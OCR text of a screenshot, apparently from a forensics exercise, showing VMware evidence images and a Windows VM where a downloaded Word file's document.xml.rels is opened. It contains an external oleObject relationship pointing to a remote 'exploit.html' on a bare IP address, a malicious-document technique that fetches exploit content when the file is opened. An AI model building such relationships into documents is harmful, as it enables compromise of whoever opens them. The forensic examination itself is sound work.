 AGC_Desktop.e01 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
pwn-hacker-py2
windows10渗透机
Windows Server 2019 宝塔
kali-linux-2021.1-vmware-an
win7~渗透环境1.0
kali-linux-2021.1无线环境
PC.E01
server.E01
入侵.vmdk
server.E011
PC.E01
mongodb.E01
server.E01
server.E01
windows10
嘿嘿嘿客
网站服务器.e01
win10逆向机
pwn-hacker-py2
Server05.E01
Server01.E01
Computer Disk.E01
Server05.E011
disk.E01
检材1.e01
检材3.e01
检材2.E01
win7~渗透环境1.0
ChunHei_Desktop.E01
Ubuntu 64-bit.vmdk
Ubuntu 64-bit.vmdk1
sda.E01
disk1.e01
1
AGC_Desktop.e01
测试
rooney_router.bin
King_HO_MacBook_Comput
ubuntu
centos
2022-11-12 17:17:46
rooney_router.e01
11111
OpenWrt
openwrt-22.03.0-x86-64-ger
blk0_sda.bin
MediaServer
agc.dsk
共享虚拟机 (已弃用)
AGC_Desktop.e01
Recycle Bin
华为云会议
Adobe
Acrobat DC
Google
Chrome
Logi
Options+
McAfee
Security Sc...
Microsoft
Edge
TeamViewer
Downloads
File Home Share View
Pin to Quick
access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move
to
Copy
to
Delete
Rename
Organize
New
folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
7-Zip
File Edit View Favorites Tools Help
Add Extract Test Copy Move Delete Info
C:\Users\Carson\Downloads\KEFmuon.docx\word\_rels\
Name Size Packed Size Modified Created Accessed Attributes Encrypted Comment CRC Method Characteristics Host OS Version
document.xml.rels 1 173 334 1980-01-01 00:00 - D71B7D9C Deflate:Fastest FAT 20
document.xml.rels - Notepad
File Edit Format View Help
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId7"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId2"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId6"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId5"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target="https://hk.kef.com/products/muon"
TargetMode="External"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
Target="http://61.238.217.108:37374/exploit.html" TargetMode="External"/></Relationships>
ENG
11:21 PM
11/20/2022
2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。